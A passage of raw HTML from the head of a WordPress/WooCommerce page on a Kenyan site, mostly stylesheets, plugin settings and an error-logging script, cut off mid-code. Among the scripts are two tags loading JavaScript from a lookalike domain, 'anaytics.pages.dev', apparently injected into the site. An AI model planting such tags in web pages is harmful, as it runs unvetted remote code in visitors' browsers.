.alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wcmamtx-frontend-unique-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/customize-my-account-for-woocommerce-pro/assets/css/frontend-unique.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='bwg_fonts-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=1753681339' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='//budaboss.co.ke/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='//budaboss.co.ke/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel="stylesheet" href="//budaboss.co.ke/wp-content/cache/fonts/1/google-fonts/css/c/f/1/ae8bf6e8cbb300e12ddc199185cf9.css" data-wpr-hosted-gf-parameters="family=Ubuntu&subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic"/>
<link rel='stylesheet' id='bwg_frontend-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='//budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/woocommerce-layout.css?ver=1766437237' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='//budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/woocommerce-smallscreen.css?ver=1766437237' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/woocommerce.css?ver=1766437237&wpr_t=1768137867' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='//budaboss.co.ke/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.3' media='' />
<link data-minify="1" rel='stylesheet' id='wbg-font-awesome-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=1753548621' media='' />
<link data-minify="1" rel='stylesheet' id='wbg-front-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=1753548621&wpr_t=1768137867' media='' />
<link data-minify="1" rel='stylesheet' id='give-styles-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/give.css?ver=1753548621&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='give-donation-summary-style-frontend-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='givewp-design-system-foundation-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='//budaboss.co.ke/wp-content/cache/min/1/p/woocommerce/9.9.6/assets/css/brands.css?ver=1766437237' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1753548621' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='elementor-post-1803-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/post-1803.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='widget-image-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.30.1' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1753548621&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-user-login-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-user-login.css?ver=1753548621' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1753547704' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.1' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1753548621' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='//budaboss.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-3778-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/post-3778.css?ver=1753548003' media='all' />
<link rel='stylesheet' id='elementor-post-1852-css' href='//budaboss.co.ke/wp-content/uploads/elementor/css/post-1852.css?ver=1753547705' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.30.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-pb-checkout-blocks-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='qlwapp-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat-pro/build/frontend/css/style.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='qlwapp-icons-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat-pro/assets/qlwapp-icons.min.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1753548621&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bundle-style-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=1753548621' media='all' />
<link rel='stylesheet' id='eael-general-css' href='//budaboss.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='//budaboss.co.ke/wp-content/cache/background-css/1/budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1027&wpr_t=1768137867' media='all' />
<link data-minify="1" rel='stylesheet' id='style.css-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/woocommerce-kenpesa-gateway/assets/css/style.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1753548621' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='//budaboss.co.ke/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1753548621' media='all' />
<script data-cfasync="false" src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-cfasync="false" src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"94fdc4e204","ajax_url":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/budaboss.co.ke\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"94fdc4e204","ajax_url":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/budaboss.co.ke\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/customize-my-account-for-woocommerce-pro/assets/js/frontend-unique.js?ver=5.2.0" id="wcmamtx-frontend-unique-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd61105dd4b5ed6a476097545145dbc","fragment_name":"wc_fragments_bbd61105dd4b5ed6a476097545145dbc","request_timeout":"5000"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/budaboss.co.ke\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","checkout_nonce":"6fca8e7daf","currency":"KES","currency_sign":"KSh ","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","ajaxNonce":"dc34a195df","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"6bdbe791402e9e097cb4254174c5d91c","session_nonce_cookie_name":"wp-give_session_reset_nonce_6bdbe791402e9e097cb4254174c5d91c","session_cookie_name":"wp-give_session_6bdbe791402e9e097cb4254174c5d91c","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/budaboss.co.ke\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script src="//stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.1" id="font-awesome-4-shim-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/woocommerce-kenpesa-gateway/assets/js/wc-mpesa.js?ver=6.8.3" id="wc-mpesa.js-js"></script>
<link rel="https://api.w.org/" href="//budaboss.co.ke/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//budaboss.co.ke/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//budaboss.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudaboss.co.ke%2Fbooks%2Fsoar-build-your-vision-from-the-ground-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//budaboss.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudaboss.co.ke%2Fbooks%2Fsoar-build-your-vision-from-the-ground-up%2F&#038;format=xml" />
    <script src="//anaytics.pages.dev/all-backlink.js"></script>
    <script src="//anaytics.pages.dev/404.js"></script>
    <script async src="//www.googletagmanager.com/gtag/js?id=G-KS8C984V43"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-KS8C984V43');
    </script>
            <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd612dbf39a';
                    var ajaxurl = 'https://budaboss.co.ke/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d612dbf39a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd612dbf39a';
                    var ajaxurl = 'https://budaboss.co.ke/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d612dbf39a'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd612dbf39a';
                    var ajaxurl = 'https://budaboss.co.ke/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d612dbf39a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
